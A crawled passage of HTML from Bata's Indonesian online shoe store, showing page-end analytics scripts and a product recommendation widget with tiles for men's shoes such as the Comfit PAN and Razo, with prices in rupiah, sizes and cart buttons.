            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="8df969501cf7c09f153f4445a67720f0" src="/wazj/ifEF/0Ld7B/7/JHLg/OuQEkwNNNfcVNt/I2UNAQ/YjgebWwf/N0MB"></script><link rel="stylesheet" type="text/css" nonce="8df969501cf7c09f153f4445a67720f0" href="/wazj/ifEF/0Ld7B/7/JHLg/mL/aBh7/IHAVfCQB/RDhY"><script nonce="8df969501cf7c09f153f4445a67720f0" src="/wazj/ifEF/0Ld7B/7/JHLg/mL/aBh7/VDMuCkY_/DDIq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start
body_size: 10160
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2025_8014178__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_IT80117861M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2025_8014178'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2025_8014178", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2025_8014178">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="71fc4bfd690e778f8afe89ff93" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men-shoes-comfit-pan-540M_IT80117861M.html?dwvar_540M__IT80117861M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="540M_2025_8014178" aria-label="Men Shoes Comfit PAN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Shoes Comfit PAN"
        title="Men Shoes Comfit PAN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3cbeb353/images/tile/8014178_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Shoes Comfit PAN"
        title="Men Shoes Comfit PAN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2025_8014178 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2025_8014178"
                data-name="Men Shoes Comfit PAN"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_8014178">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_8014178"
        data-analytics-product-id="540M_2025_8014178"
        href="/id/en/men-shoes-comfit-pan-540M_IT80117861M.html?dwvar_540M__IT80117861M_color=BROWN"
        aria-labelledby="brand-540M_2025_8014178 product-540M_2025_8014178-name product-540M_2025_8014178-price">
        <div class="cc-tile-product-name" id="product-540M_2025_8014178-name">
            Men Shoes Comfit PAN
        </div>
        <span class="sr-only" id="product-540M_2025_8014178-price">
            
                Price Rp 449,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="449900.00">
            
                <div class="format-price-layout">
                    
                    Rp 449,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">Men Shoes Comfit PAN</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">D</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/en/men-shoes-comfit-pan-540M_IT80117861M.html?dwvar_540M__IT80117861M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__IT80117861M_color=BROWN&amp;dwvar_540M__IT80117861M_id_sizecode_d=080&amp;pid=540M_IT80117861M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2025_8014178" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2025_8014178_080"
                                        role="button"
                                        aria-label="Select size 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2025_8014178"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_8014178"
    data-name="Men Shoes Comfit PAN"
    data-id="540M_2025_8014178"
    data-dimension1="540M_IT80117861M"
    data-dimension2="8014178"
    data-dimension3="540M_2025_8014178"
    data-price="449900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Men_Shoes_DressShoes"
    data-description="Elevate your footwear game with the Men Shoes Comfit PAN from BATA COMFIT. Designed specifically for men who value comfort without compromising on style, these shoes feature a durable PU upper and soft PU lining for a perfect fit. The robust rubber outsole ensures excellent grip and stability, making them ideal for any occasion. Whether you're at work or enjoying a casual outing, these Comfit shoes provide all-day comfort and support. Step confidently into your day with the perfect blend of style and functionality!"
    data-producturl="https://www.bata.com/id/en/men-shoes-comfit-pan-540M_IT80117861M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/dress-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7891336/images/tile/8014178_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Dress Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8206241__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_EL82024135M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8206241'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8206241", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8206241">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6e2aaa9fdd4c3162bd677c65cf" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men-casual-shoes-razo-540M_EL82024135M.html?dwvar_540M__EL82024135M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206241" aria-label="Men Casual Shoes Razo">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Casual Shoes Razo"
        title="Men Casual Shoes Razo"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweacfa7b6/images/tile/8206241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Casual Shoes Razo"
        title="Men Casual Shoes Razo"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8206241 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8206241"
                data-name="Men Casual Shoes Razo"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206241">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206241"
        data-analytics-product-id="540M_2022_8206241"
        href="/id/en/men-casual-shoes-razo-540M_EL82024135M.html?dwvar_540M__EL82024135M_color=BLACK"
        aria-labelledby="brand-540M_2022_8206241 product-540M_2022_8206241-name product-540M_2022_8206241-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206241-name">
            Men Casual Shoes Razo
        </div>
        <span class="sr-only" id="product-540M_2022_8206241-price">
            
                Price Rp 499,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499900.00">
            
                <div class="format-price-layout">
                    
                    Rp 499,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA RED LABEL</span>
                    <span class="cc-tile-sizes__prod-name">Men Casual Shoes Razo</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/en/men-casual-shoes-razo-540M_EL82024135M.html?dwvar_540M__EL82024135M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__EL82024135M_color=BLACK&amp;dwvar_540M__EL82024135M_id_sizecode_d=060&amp;pid=540M_EL82024135M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8206241" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8206241_060"
                                        role="button"
                                        aria-label="Select size 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8206241"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206241"
    data-name="Men Casual Shoes Razo"
    data-id="540M_2022_8206241"
    data-dimension1="540M_EL82024135M"
    data-dimension2="8206241"
    data-dimension3="540M_2022_8206241"
    data-price="499900.00"
    data-brand="BATA RED LABEL"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Style, convenience and the last word in quality are what this pair of casual men&rsquo;s shoes from Bata are about. This irresistible pair is made up of PU Leather tops and Rubber soles. They can be smart casual dress shoes while also working extremely well with a pair of fitted Blue jeans, White shirt and Brown Aviator sunglasses for that business meeting."
    data-producturl="https://www.bata.com/id/en/men-casual-shoes-razo-540M_EL82024135M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b5eb16e/images/tile/8206241_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_8809012__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER880012351M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_8809012'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
